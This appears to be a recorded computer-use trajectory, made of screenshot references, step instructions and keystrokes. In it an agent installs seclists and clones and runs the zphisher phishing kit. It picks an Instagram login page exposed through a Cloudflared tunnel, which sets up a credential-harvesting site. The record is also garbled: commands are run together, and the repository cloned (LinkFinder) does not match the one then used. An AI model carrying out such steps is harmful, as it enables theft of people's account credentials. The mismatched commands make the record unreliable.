
Launch Terminal from the application search and run 'sudo apt update'.
key("super")
type("te")

key("Return")

type("sudo apt update ")

type("&& sudo apt ")

type("install seclists -ysudo apt upgrade -y")
key("Return")

Search 'zPhisher GitHub', open the htr-tech/zphisher repository and reveal its HTTPS clone link.
left_click(687, 61)
type("z")

type("Phis")

type("her Git")

type("Hub")
key("Return")

left_click(723, 204)

left_click(839, 212)

Git clone the pasted zphisher URL, then run 'cd zphisher' and 'bash zphisher.sh'.
left_click(329, 244)

type("https://github.com/GerbenJavado/LinkFinder.git")
key("Home")
type("git clone")

key("Return")

type("cd zphisher")

type("bash zphisher.sh")

key("Return")
type("02")

Pick Instagram's traditional login page and Cloudflared on the default port.
key("Return")
type("01")
